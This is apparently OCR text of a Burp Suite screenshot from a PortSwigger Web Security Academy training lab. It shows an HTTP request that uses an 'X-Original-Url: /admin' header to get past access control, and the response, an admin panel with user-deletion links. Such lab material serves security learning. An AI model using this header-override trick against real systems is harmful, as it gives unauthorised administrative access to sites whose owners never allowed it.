 dio
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: 0ac2006204c04c3a80b03acd002d00d2.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=7NVBLrL0RjfWZboQeGWnifhWlUHEv4kd
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>